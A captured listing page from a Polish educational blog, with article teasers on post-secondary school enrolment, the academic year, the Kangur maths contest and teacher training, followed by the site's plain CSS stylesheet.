

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nd.edu.pl/post/
body_size: 4923
content:
<!DOCTYPE html><html lang="pl"><head><base href="https://nd.edu.pl/"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato|Staatliches"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css"><title> &#8211; Strona &#8211 Blog Edukacyjny - Szkolenia podnoszące kwalifikacje</title><link rel="stylesheet" href="wp-content/themes/twentytwentythree/css/bootstrap.css"><link rel="stylesheet" href="wp-content/themes/twentytwentythree/css/style.css"><link rel="stylesheet" href="wp-content/themes/twentytwentythree/css/mobile.css" media="screen and (max-width:760px)"><link rel="canonical" href="https://nd.edu.pl/post/" /><script src="wp-content/themes/twentytwentythree/js/jquery.js"></script><link href="wp-includes/css/d2d59.css" rel="stylesheet"></head><body><nav id="main-nav"><div class="container"><img loading="lazy" src="wp-content/themes/twentytwentythree/img/logo.png" alt="logo" class="logo"><ul><li><a href="#" class="current"><i class="fa fa-home"></i>Start</a></li><li><a href="/logowanie" class=""><i class="fa fa-user"></i> </a></li></ul><div class="social"><a onclick="javascript:location.href='https://www.facebook.com/sharer/sharer.php?u=https://nd.edu.pl/';return false;" href="#"><i class="fab fa-facebook fa-2x" style="color:#3b5998"></i></a><a onclick="javascript:location.href='https://twitter.com/intent/tweet?url=https://nd.edu.pl/&text= &#8211; Strona &#8211 Blog Edukacyjny - Szkolenia podnoszące kwalifikacje';return false;" href="#"><i class="fab fa-twitter fa-2x" style="color:#1DA1F2"></i></a><a onclick="javascript:location.href='http://www.linkedin.com/shareArticle?mini=true&url=https://nd.edu.pl/&title= &#8211; Strona &#8211 Blog Edukacyjny - Szkolenia podnoszące kwalifikacje';return false;" href="#"><i class="fab fa-linkedin fa-2x" style="color:#405DE6"></i></a></div></div></nav><section id="article"><div class="container"><nav aria-label="Breadcrumb" class="breadcrumb"> <ol> <li><a href="/"><span><span class="fa fa-home" style="color:white"></span></span></a></li> <li><a href="/1/" class="blink"><span>Artykuły</span></a></li></ol></nav> <div class="page-container"><div><center></center><article class="card my-3"><img loading="lazy" src="wp-content/uploads/2024/10/aula-wykladowa-na-studiach-403.webp" alt="Jak zapisać się do szkoły policealnej?" ><div><div class="category category-">Artykuł</div><h3><a href="szkola-policealna">Jak zapisać się do szkoły policealnej?</a></h3>Szkoły policealne cieszą się coraz większym zainteresowaniem. To doskonały wybór nie tylko dla absolwentów szkół średnich, którzy z różnych przyczyn nie wybrali studiowania, ale także dla osób, które chcą się przekwalifikować lub poszerzyć swoje kwalifikacje. Dzięki nauce w szkołach policealnych można zadbać o swoją przyszłość i </div></article><article class="card my-3"><img loading="lazy" src="wp-content/uploads/2023/09/header-min (1)-725.webp" alt="2 października 2023 rusza kolejny rok adademicki" ><div><div class="category category-">Artykuł</div><h3><a href="2-pazdziernika-2023-rusza-kolejny-rok-adademicki">2 października 2023 rusza kolejny rok adademicki</a></h3>Za dokładnie tydzień, 2 października 2023 roku, rozpocznie się kolejny rok akademicki na uczelniach w całym kraju. Studenci z całej Polski szykują się do powrotu na swoje kampusy, gotowi do rozpoczęcia nowego semestru. Wraz z nadchodzącym rokiem studenckim, uczelnie wprowadzają liczne innowacje i przygotowują się do przyjęcia studentów. Nowy </div></article><article class="card my-3"><img loading="lazy" src="wp-content/uploads/2023/09/header-min (1)-559.webp" alt="2 października 2023 rusza kolejny rok adademicki" ><div><div class="category category-">Artykuł</div><h3><a href="2-pazdziernika-2023-rusza-kolejny-rok-studencki">2 października 2023 rusza kolejny rok adademicki</a></h3>Za dokładnie tydzień, 2 października 2023 roku, rozpocznie się kolejny rok akademicki na uczelniach w całym kraju. Studenci z całej Polski szykują się do powrotu na swoje kampusy, gotowi do rozpoczęcia nowego semestru. Wraz z nadchodzącym rokiem studenckim, uczelnie wprowadzają liczne innowacje i przygotowują się do przyjęcia studentów. Nowy </div></article><article class="card my-3"><img loading="lazy" src="wp-content/uploads/2023/09/rachunkowosc-477.webp" alt="Nieczysto w Konkursie Matematycznym Kangur podczas Pandemii?" ><div><div class="category category-">Artykuł</div><h3><a href="nieczysto-w-konkursie-matematycznym-kangur-podczas-pandemii">Nieczysto w Konkursie Matematycznym Kangur podczas Pandemii?</a></h3>W ciągu ostatnich dwóch lat pandemia COVID-19 wpłynęła na życie i funkcjonowanie wielu dziedzin naszego społeczeństwa, w tym na edukację. Jednym z obszarów, który ucierpiał w wyniku pandemii, jest również świat konkursów matematycznych, takich jak prestiżowy Konkurs Matematyczny Kangur.Konkurs Matematyczny Kangur to międzynarodowa </div></article><article class="card my-3"><img loading="lazy" src="wp-content/uploads/2023/07/--pytajniki-683.webp" alt="Szkolenie dla nauczycieli - jak postępować z trudną młodzieżą?" ><div><div class="category category-">Artykuł</div><h3><a href="szkolenie-dla-nauczycieli-jak-postepowac-z-trudna-mlodzieza">Szkolenie dla nauczycieli - jak postępować z trudną młodzieżą?</a></h3>Szkolenie dla nauczycieli - jak postępować z trudną młodzieżą?Program szkolenia:1Czym są trudne zachowania uczniów?2Jak wygląda proces uczenia się w klasie?3Jak postępować z uczniami </div></article><div class="clearfix"><a class="btn btn-primary" href="post/">&laquo; Poprzedni </a></div></div><aside class="card bg-greys"><h2><i class="fas fa-info"></i> Wyszukiwarka</h2><form method=POST action="https://nd.edu.pl/"><input type="text" name="q" placeholder="Szukaj..." style="width:100%"><button type=submit class="btn btn-primary" style="width:100%"><i class="fa fa-search"></i> Szukaj</button></form></aside><aside class="card bg-greys"><h2><i class="fas fa-info"></i> Reklama</h2><a href="https://publ.pl" target="_BLANK"><img loading="lazy" src="wp-content/uploads/2024/03/publ-art-new.png" class="img-fluid img-thumbnail"></a></aside><aside id="categories" class="card"><h2><span class="fa fa-folder-open"></span> Kategorie</h2><ul class="list"><li><i class="fas fa-chevron-right"></i> <a href="post/" >Bez kategorii</a></li><li><i class="fas fa-chevron-right"></i> <a href="matematyka/" >Matematyka</a></li><li><i class="fas fa-chevron-right"></i> <a href="wyposazenie-edukacja/" >Sprzęt i wyposażenie szkolne</a></li><li><i class="fas fa-chevron-right"></i> <a href="szkolenia/" >Szkolenia</a></li><li><i class="fas fa-chevron-right"></i> <a href="programy-komputerowe-w-edukacji/" >Programy komputerowe w edukacji</a></li><li><i class="fas fa-chevron-right"></i> <a href="jezyk-obcy/" >Języki obce</a></li><li><i class="fas fa-chevron-right"></i> <a href="ekologia/" >Ekologia</a></li><li><i class="fas fa-chevron-right"></i> <a href="plastyka-technika/" >Technika i Plastyka</a></li><li><i class="fas fa-chevron-right"></i> <a href="czas-wolny/" >Czas wolny</a></li><li><i class="fas fa-chevron-right"></i> <a href="biologia-chemia/" >Biologia i Chemia</a></li><li><i class="fas fa-chevron-right"></i> <a href="prawo/" >Prawo</a></li><li><i class="fas fa-chevron-right"></i> <a href="religia-edukacja/" >Religia w edukacji</a></li><li><i class="fas fa-chevron-right"></i> <a href="przedszkole/" >Przedszkole</a></li><li><i class="fas fa-chevron-right"></i> <a href="ciekawostki/" >Ciekawostki</a></li><li><i class="fas fa-chevron-right"></i> <a href="edukacja-szkolna/" >Edukacja szkolna</a></li><li><i class="fas fa-chevron-right"></i> <a href="wycieczki-szkolne-edukacyjne/" >Wycieczki szkolne</a></li><li><i class="fas fa-chevron-right"></i> <a href="szkolnictwo-ponadpodstawowe/" >Szkolnictwo średnie i wyższe</a></li><li><i class="fas fa-chevron-right"></i> <a href="praca/" >Praca</a></li><li><i class="fas fa-chevron-right"></i> <a href="jezyk-polski/" >Język Polski</a></li><li><i class="fas fa-chevron-right"></i> <a href="rozwoj/" >Rozwój</a></li><li><i class="fas fa-chevron-right"></i> <a href="terapia/" >Terapia</a></li></ul><aside class="card bg-greys"><h2><i class="fas fa-info"></i> Kategorie</h2><ul class="list"><li><i class="fas fa-chevron-right"></i> <a href="post/" >Bez kategorii</a></li><li><i class="fas fa-chevron-right"></i> <a href="matematyka/" >Matematyka</a></li><li><i class="fas fa-chevron-right"></i> <a href="wyposazenie-edukacja/" >Sprzęt i wyposażenie szkolne</a></li><li><i class="fas fa-chevron-right"></i> <a href="szkolenia/" >Szkolenia</a></li><li><i class="fas fa-chevron-right"></i> <a href="programy-komputerowe-w-edukacji/" >Programy komputerowe w edukacji</a></li><li><i class="fas fa-chevron-right"></i> <a href="jezyk-obcy/" >Języki obce</a></li><li><i class="fas fa-chevron-right"></i> <a href="ekologia/" >Ekologia</a></li><li><i class="fas fa-chevron-right"></i> <a href="plastyka-technika/" >Technika i Plastyka</a></li><li><i class="fas fa-chevron-right"></i> <a href="czas-wolny/" >Czas wolny</a></li><li><i class="fas fa-chevron-right"></i> <a href="biologia-chemia/" >Biologia i Chemia</a></li><li><i class="fas fa-chevron-right"></i> <a href="prawo/" >Prawo</a></li><li><i class="fas fa-chevron-right"></i> <a href="religia-edukacja/" >Religia w edukacji</a></li><li><i class="fas fa-chevron-right"></i> <a href="przedszkole/" >Przedszkole</a></li><li><i class="fas fa-chevron-right"></i> <a href="ciekawostki/" >Ciekawostki</a></li><li><i class="fas fa-chevron-right"></i> <a href="edukacja-szkolna/" >Edukacja szkolna</a></li><li><i class="fas fa-chevron-right"></i> <a href="wycieczki-szkolne-edukacyjne/" >Wycieczki szkolne</a></li><li><i class="fas fa-chevron-right"></i> <a href="szkolnictwo-ponadpodstawowe/" >Szkolnictwo średnie i wyższe</a></li><li><i class="fas fa-chevron-right"></i> <a href="praca/" >Praca</a></li><li><i class="fas fa-chevron-right"></i> <a href="jezyk-polski/" >Język Polski</a></li><li><i class="fas fa-chevron-right"></i> <a href="rozwoj/" >Rozwój</a></li><li><i class="fas fa-chevron-right"></i> <a href="terapia/" >Terapia</a></li></ul></aside></aside><aside class="card bg-greys"><h2><i class="fas fa-info"></i> Nie możesz przeoczyć:</h2><ul><li ><a href="pracownik-etatowy" ><img loading="lazy" src="wp-content/uploads/2024/12/construction-3384689_1280-180.webp" style="width:100%;px;float:left"><strong>Czy pracownik etatowy może być jednocześnie pracownikiem tymczasowym? 15 istotnych wskazówek</strong> - Zacznijmy od zdefiniowania obu form zatrudnienia. Praca na etat oznacza najczęściej zawarcie umowy o pracę na czas określony, nieokreślony lub próbny, na podstawie której pracownik ma zapewnioną stabilność zatrudnienia ...</a></li></ul></aside><aside class="card bg-greys"><h2><i class="fas fa-info"></i> Najnowsze</h2><ul class="list"><li class="active"><a href="szkolenia-koszt-dostaw" ><strong>Jak szkolenia pomagają ograniczyć koszty operacyjne w łańcuchu dostaw?</strong></a></li><li class="active"><a href="angielski-krakow" ><strong>Nowoczesna szkoła językowa w Krakowie - język angielski dla wszystkich!</strong></a></li><li class="active"><a href="medyczna-rejestratorka" ><strong>Jak zostać rejestratorką medyczną - elastyczny kurs online z certyfikatem Pełni Wiedzy</strong></a></li><li class="active"><a href="instalogik" ><strong>Instalogik - konkurs, który uczy myśleć jak programista</strong></a></li><li class="active"><a href="karty-pracy-edukacja" ><strong>Od zabawy do nauki: Jak wykorzystać karty pracy w procesie edukacji domowej?</strong></a></li><li class="active"><a href="angielski-kursy-indywidualne-grupowe" ><strong>Kursy języka angielskiego: indywidualne czy grupowe?</strong></a></li></ul></aside></div></div></section><div class="social"><center><a onclick="javascript:location.href='https://www.facebook.com/sharer/sharer.php?u=https://nd.edu.pl/';return false;" href="#"><i class="fab fa-facebook fa-2x" style="color:#3b5998"></i></a><a onclick="javascript:location.href='https://twitter.com/intent/tweet?url=https://nd.edu.pl/&text= &#8211; Strona &#8211 Blog Edukacyjny - Szkolenia podnoszące kwalifikacje';return false;" href="#"><i class="fab fa-twitter fa-2x" style="color:#1DA1F2"></i></a><a onclick="javascript:location.href='http://www.linkedin.com/shareArticle?mini=true&url=https://nd.edu.pl/&title= &#8211; Strona &#8211 Blog Edukacyjny - Szkolenia podnoszące kwalifikacje';return false;" href="#"><i class="fab fa-linkedin fa-2x" style="color:#405DE6"></i></a></center></div><footer id="main-footer" class="py-2"><div class="container footer-container"><div><img loading="lazy" src="wp-content/themes/twentytwentythree/img/logo.png" alt="Logo" style="width:100%"><p><strong>Blog Edukacyjny - Szkolenia podnoszące kwalifikacje</strong> - Publikujemy wpisy na tematy związane z edukacją i szkoleniami (nie tylko matematyka, fizyka).</p><p><br><hr><br></p><p style="text-align:center"><i class="fab fa-wordpress-simple fa-4x" style="color:#21759b"></i><br>Powered By WordPress</p></div><div><h3>Email Newsletter</h3><p>Zapisz się na nasz newsletter.</p><form><input type="email" placeholder="Podaj swój email"><input type="submit" value="Zapisz się" class="btn btn-primary"></form></div><div><h3>Linki</h3><ul><li ><a href="https://nd.edu.pl/" >Start</a></li><li ><a href="post" ></a></li><li ><a href="o-nas" >O nas</a></li><li ><a href="logowanie" >Logowanie</a></li><li ><a href="przypomnij" >Odzyskiwanie hasła</a></li><li ><a href="rejestracja" >Rejestracja</a></li><li ><a href="kontakt" >Kontakt</a></li><li ><a href="wspolpraca" >Współpraca</a></li><li ><a href="polityka-prywatnosci" >Polityka prywatności</a></li><li ><a href="sitemap" >Mapa strony</a></li></ul> </div><div><h2>Nawigacja</h2><ul><li> <i class="fas fa-chevron-right"></i> <a href="post/" >Bez kategorii</a></li><li> <i class="fas fa-chevron-right"></i> <a href="matematyka/" >Matematyka</a></li><li> <i class="fas fa-chevron-right"></i> <a href="wyposazenie-edukacja/" >Sprzęt i wyposażenie szkolne</a></li><li> <i class="fas fa-chevron-right"></i> <a href="szkolenia/" >Szkolenia</a></li><li> <i class="fas fa-chevron-right"></i> <a href="programy-komputerowe-w-edukacji/" >Programy komputerowe w edukacji</a></li><li> <i class="fas fa-chevron-right"></i> <a href="jezyk-obcy/" >Języki obce</a></li><li> <i class="fas fa-chevron-right"></i> <a href="ekologia/" >Ekologia</a></li><li> <i class="fas fa-chevron-right"></i> <a href="plastyka-technika/" >Technika i Plastyka</a></li><li> <i class="fas fa-chevron-right"></i> <a href="czas-wolny/" >Czas wolny</a></li><li> <i class="fas fa-chevron-right"></i> <a href="biologia-chemia/" >Biologia i Chemia</a></li><li> <i class="fas fa-chevron-right"></i> <a href="prawo/" >Prawo</a></li><li> <i class="fas fa-chevron-right"></i> <a href="religia-edukacja/" >Religia w edukacji</a></li><li> <i class="fas fa-chevron-right"></i> <a href="przedszkole/" >Przedszkole</a></li><li> <i class="fas fa-chevron-right"></i> <a href="ciekawostki/" >Ciekawostki</a></li><li> <i class="fas fa-chevron-right"></i> <a href="edukacja-szkolna/" >Edukacja szkolna</a></li><li> <i class="fas fa-chevron-right"></i> <a href="wycieczki-szkolne-edukacyjne/" >Wycieczki szkolne</a></li><li> <i class="fas fa-chevron-right"></i> <a href="szkolnictwo-ponadpodstawowe/" >Szkolnictwo średnie i wyższe</a></li><li> <i class="fas fa-chevron-right"></i> <a href="praca/" >Praca</a></li><li> <i class="fas fa-chevron-right"></i> <a href="jezyk-polski/" >Język Polski</a></li><li> <i class="fas fa-chevron-right"></i> <a href="rozwoj/" >Rozwój</a></li><li> <i class="fas fa-chevron-right"></i> <a href="terapia/" >Terapia</a></li></ul><script>document.cookie = "jsenabled=true";window.onload = function(e){  $.ajax({ url: "wp-cron.php"});}</script><hr><br><h2>Współpraca</h2><p><span style="display:none">dc </span>W<i style="display:none">47 </i> <s style="display:none">5e </s>s<u style="display:none">3d </u>p<span style="display:none">63 </span>r<i style="display:none">a0 </i>a<s style="display:none">11 </s>w<u style="display:none">4d </u>i<span style="display:none">01 </span>e<i style="display:none">47 </i> <s style="display:none">11 </s>w<u style="display:none">5e </u>s<span style="display:none">3d </span>p<i style="display:none">21 </i>ó<s style="display:none">d3 </s>ł<u style="display:none">3d </u>p<span style="display:none">63 </span>r<i style="display:none">a0 </i>a<s style="display:none">72 </s>c<u style="display:none">7e </u>y<span style="display:none">47 </span> <i style="display:none">2d </i>z<s style="display:none">a0 </s>a<u style="display:none">3d </u>p<span style="display:none">63 </span>r<i style="display:none">a0 </i>a<s style="display:none">5e </s>s<u style="display:none">2d </u>z<span style="display:none">a0 </span>a<i style="display:none">8c </i>m<s style="display:none">7e </s>y<u style="display:none">47 </u> <span style="display:none">64 </span>d<i style="display:none">55 </i>o<s style="display:none">47 </s> <u style="display:none">8f </u>k<span style="display:none">55 </span>o<i style="display:none">d1 </i>n<s style="display:none">be </s>t<u style="display:none">a0 </u>a<span style="display:none">8f </span>k<i style="display:none">be </i>t<s style="display:none">ab </s>u<u style="display:none">47 </u> <span style="display:none">3d </span>p<i style="display:none">63 </i>r<s style="display:none">2d </s>z<u style="display:none">01 </u>e<span style="display:none">2d </span>z<i style="display:none">47 </i> <s style="display:none">7f </s>f<u style="display:none">55 </u>o<span style="display:none">63 </span>r<i style="display:none">8c </i>m<s style="display:none">ab </s>u<u style="display:none">63 </u>l<span style="display:none">a0 </span>a<i style="display:none">63 </i>r<s style="display:none">2d </s>z<u style="display:none">47 </u> <span style="display:none">8f </span>k<i style="display:none">55 </i>o<s style="display:none">d1 </s>n<u style="display:none">be </u>t<span style="display:none">a0 </span>a<i style="display:none">8f </i>k<s style="display:none">be </s>t<u style="display:none">55 </u>o<span style="display:none">11 </span>w<i style="display:none">7e </i>y<s style="display:none">1a </s>..</p><a href="/kontakt" class="btn btn-secondary"><i class="fa fa-envelope"></i> Kontakt</a></div><div><p><i class="fab fa-opera fa-2x" style="color:#ff1b2d"></i> &nbsp;<i class="fab fa-firefox fa-2x" style="color:#E66000"></i> &nbsp;<i class="fab fa-chrome fa-2x" style="color:#ccc"></i> &nbsp;<i class="fab fa-edge fa-2x" style="color:#0078d7"></i> &nbsp;<i class="fab fa-safari fa-2x" style="color:#C9B7A5"></i> <br>Copyright &copy; 2026, All rights reserved</p></div></div></footer><script type="text/javascript" id="cookieinfo" src="wp-content/plugins/cookie-notice/js/front.min.js" data-bg="#000000" data-fg="#ffffff" data-link="#d65151" data-linkmsg="[Polityka Prywatności]" data-moreinfo="/polityka-prywatnosci" data-cookie="cookies" data-text-align="center" data-close-text="OK!" data-message="<span style="display:none">06 </span>N<i style="display:none">a0 </i>a<s style="display:none">47 </s> <u style="display:none">d1 </u>n<span style="display:none">a0 </span>a<i style="display:none">5e </i>s<s style="display:none">2d </s>z<u style="display:none">01 </u>e<span style="display:none">30 </span>j<i style="display:none">47 </i> <s style="display:none">5e </s>s<u style="display:none">be </u>t<span style="display:none">63 </span>r<i style="display:none">55 </i>o<s style="display:none">d1 </s>n<u style="display:none">4d </u>i<span style="display:none">01 </span>e<i style="display:none">47 </i> <s style="display:none">ab </s>u<u style="display:none">94 </u>ż<span style="display:none">7e </span>y<i style="display:none">11 </i>w<s style="display:none">a0 </s>a<u style="display:none">8c </u>m<span style="display:none">7e </span>y<i style="display:none">47 </i> <s style="display:none">3d </s>p<u style="display:none">63 </u>l<span style="display:none">4d </span>i<i style="display:none">8f </i>k<s style="display:none">21 </s>ó<u style="display:none">11 </u>w<span style="display:none">47 </span> <i style="display:none">72 </i>c<s style="display:none">55 </s>o<u style="display:none">55 </u>o<span style="display:none">8f </span>k<i style="display:none">4d </i>i<s style="display:none">01 </s>e<u style="display:none">5e </u>s<span style="display:none">47 </span> <i style="display:none">11 </i>w<s style="display:none">47 </s> <u style="display:none">72 </u>c<span style="display:none">01 </span>e<i style="display:none">63 </i>l<s style="display:none">ab </s>u<u style="display:none">47 </u> <span style="display:none">2d </span>z<i style="display:none">a0 </i>a<s style="display:none">3d </s>p<u style="display:none">01 </u>e<span style="display:none">11 </span>w<i style="display:none">d1 </i>n<s style="display:none">4d </s>i<u style="display:none">01 </u>e<span style="display:none">d1 </span>n<i style="display:none">4d </i>i<s style="display:none">a0 </s>a<u style="display:none">47 </u> <span style="display:none">7f </span>f<i style="display:none">ab </i>u<s style="display:none">d1 </s>n<u style="display:none">8f </u>k<span style="display:none">72 </span>c<i style="display:none">30 </i>j<s style="display:none">55 </s>o<u style="display:none">d1 </u>n<span style="display:none">a0 </span>a<i style="display:none">63 </i>l<s style="display:none">d1 </s>n<u style="display:none">55 </u>o<span style="display:none">3a </span>ś<i style="display:none">72 </i>c<s style="display:none">4d </s>i<u style="display:none">47 </u> <span style="display:none">5e </span>s<i style="display:none">01 </i>e<s style="display:none">63 </s>r<u style="display:none">11 </u>w<span style="display:none">4d </span>i<i style="display:none">5e </i>s<s style="display:none">ab </s>u<u style="display:none">1a </u>."></script><script src="wp-includes/js/6c186.js"></script><script type="text/javascript"> var ajaxurl = "admin-ajax.php"; $.ajax(ajaxurl); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nd.edu.pl/wp-content/themes/twentytwentythree/css/style.css
body_size: 3055
content:
:root {
    --primary-color: #c72727;
    --secondary-color: #f99500;
    --light-color: #f3f3f3;
    --dark-color: #333;
    --greys-color: #ccc;
    --max-width: 1100px
}

.category {
    --sports-category: #f99500;
    --ent-color: #a66bbe;
    --tech-color: #009cff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Lato' sans-serif;
    line-height: 1.5;
    background-color: var(--light-color);
}

a {
    color: #333;
    text-decoration: none;
}

ul {
    list-style: none;
}

img {
    width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Staatliches', cursive;
    margin-bottom: .55rem;
    line-height: 1.3;
}

/* UTILITY */
.container {
    max-width: var(--max-width);
    margin: auto;
    padding: 0 2rem;
    overflow: hidden;
}

.category {
    display: inline-block;
    color: #fff;
    font-size: .55rem;
    text-transform: uppercase;
    padding: .4rem .6rem;
    border-radius: 15px;
    margin-bottom: .5rem;
}

.category-sports {
    background: var(--sports-category);
}

.category-ent {
    background: var(--ent-color);
}

.category-tech {
    background: var(--tech-color);
}

.btn {
    display: inline-block;
    border: none;
    /* background: var(--dark-color); */
    color: #fff;
    padding: .5rem 1.5rem;
}

.btn-light {
    background: var(--light-color);
}

.btn-primary {
    background: var(--primary-color);
}

.btn-greys {
    background: var(--greys-color);
}

.btn-secondary {
    background: var(--secondary-color);
}

.btn:hover {
    opacity: .9;

}

.btn-block {
    display: block;
    width: 100%;
    text-align: center;
}

.card {
    background: #fff;
    padding: 1rem;
}


/* NAVIGATION */
#main-nav {
    background-color: #fff;
    position: sticky;
    top: 0;
    z-index: 2;
}

#main-nav .container {
    display: grid;
    grid-template-columns: 6fr 3fr 2fr;
    /* gap: ; */
    align-items: center;
    padding: 1rem;
}

#main-nav .logo {
    width: 180px;

}

#main-nav ul {
    justify-self: end;
    display: flex;
}

#main-nav ul li a {
    padding: .75rem;
    font-weight: bold;
}

#main-nav ul li a.current {
    background: var(--primary-color);
    color: #fff;
}

#main-nav ul li a:hover {
    background-color: var(--light-color);
    color: var(--dark-color);
}

#main-nav .social {
    justify-self: center;
}

#main-nav .social i {
    color: #777;
    margin-right: .5rem;
}

/* Showcase */
#showcase {
    color: #fff;
    background: #333;
    padding: 2rem;
    position: relative;
}

#showcase:before {
    content: '';
    background: url('../img/featured.jpg') no-repeat center center/cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.3;
}

#showcase .showcase-container {
    display: grid;
    grid-template-columns: repeat(2 1fr);
    justify-content: center;
    align-items: center;
    height: 50vh;
}

#showcase-content .showcase-content {
    z-index: 1;
}

#showcase-content .showcase-content p {
    margin-bottom: 1rem;
}

/* HOME ARTICLES */
#home-articles .articles-container {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 1rem;
}

#home-articles .articles-container>*:first-child,
#home-articles .articles-container>*:last-child {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 1rem;
    align-items: center;
    grid-column: 1 / span 2;
}

#home-articles .articles-container>*:last-child {
    grid-column: 2 / span 2;
}

.bg-dark h1,
.bg-dark h2,
.bg-dark h3,
.bg-dark a,
.bg-primary h1,
.bg-primary h2,
.bg-primary h3,
.bg-primary a,
.bg-secondary h1,
.bg-secondary h2,
.bg-secondary h3,
.bg-secondary a {
    color: #fff;
}

.py-1 {
    padding: 1.5rem 0;
}

.py-2 {
    padding: 2rem 0;
}

.py-3 {
    padding: 3rem 0;
}

.list li {
    padding: .5rem;
    border-bottom: #555 dotted 2px;
    width: 90%;
}

.list li a:hover {
    color: var(--primary-color) !important;
}

.l-heading {
    font-size: 3rem;
}

/* Inner page grid container */
.page-container {
    display: grid;
    grid-template-columns: 5fr 2fr;
    margin: 2rem 0;
    gap: 1.5rem;
}

.page-container>*:first-child {
    grid-row: 1 / span 12;
}

.p-1 {
    padding: 1.5rem;
}

.p-2 {
    padding: 2rem;
}

.p-3 {
    padding: 3rem;
}

.p-4 {
    padding: 5rem;
}

.m-1 {
    margin: 1.5rem;
}

.m-2 {
    margin: 2rem;
}

.m-3 {
    margin: 3rem;
}

.m-4 {
    margin: 5rem;
}

.w-10 {
	width:10%;
}
.w-20 {
	width:20%;
}
.w-30 {
	width:30%;
}
.w-40 {
	width:40%;
}
.w-50 {
	width:50%;
}
.w-60 {
	width:60%;
}
.w-70 {
	width:70%;
}
.w-80 {
	width:80%;
}
.w-90 {
	width:90%;
}
.w-100 {
	width:100%;
}

.center {
	justify-content: space-between;
	justify-self: center;
    align-items: center;
    text-align: center;
}

.justify-text {
  text-align: justify;
  text-justify: inter-word;
}

.bg-dark {
    background: var(--dark-color);
    color: #fff;
}

.bg-primary {
    background: var(--primary-color);
    color: #fff;
}


.bg-greys {
    background: var(--greys-color);
	color: #fff;
}

.bg-secondary {
    background: var(--secondary-color);
    color: #fff;
}

#article .meta {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #eee;
    padding: 0.5rem;
}

#article .meta .category {
    margin-top: .4rem;
}

/* Footer */
#main-footer {
    background: var(--dark-color);
    color: #fff;
}

#main-footer img {
    width: 150px;
}

#main-footer a {
    color: #fff;
}

#main-footer .footer-container {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 1.5rem;
}

#main-footer .footer-container>*:last-child {
    background: #444;
    grid-column: 1 / span 4;
    padding: .5rem;
    text-align: center;
    font-size: .75rem;

}

#main-footer .footer-container input[type='email'] {
    width: 90%;
    padding: 0.5rem;
    margin-bottom: 0.5rem;
}

#main-footer .footer-container input[type='submit'] {
    width: 90%;
}

textarea {
  box-sizing: border-box;
  width: 100%;
  padding: 12.5px;
  outline: none;
  border: none;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(15, 15, 51, 0.4);
  font-size: 25px;
  color: rgba(15, 15, 51, 0.8);
  background-color: #E5E5E5;
  transition: .4s;
  
}

input {
  font-size: 14px;
  padding: 12px 15px;
  border-radius: 5px;
  border: 2px solid #000;
  width: 40%;
  margin-bottom: 25px;
  &#input-date {
    margin-bottom: 0;
  }
}



/*BREADCRUMBS*/
.breadcrumb {
  margin: 1rem 0;
  padding: 0.8em 1em;
  border-radius: 0.3rem;
  background: rgb(66, 66, 66);
  overflow: hidden;
  white-space: nowrap;
}

.breadcrumb ol {
  display: flex;
  align-items: stretch;
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.breadcrumb li {
  display: none;
}

.breadcrumb li > * {
  display: block;
  line-height: 1;
}

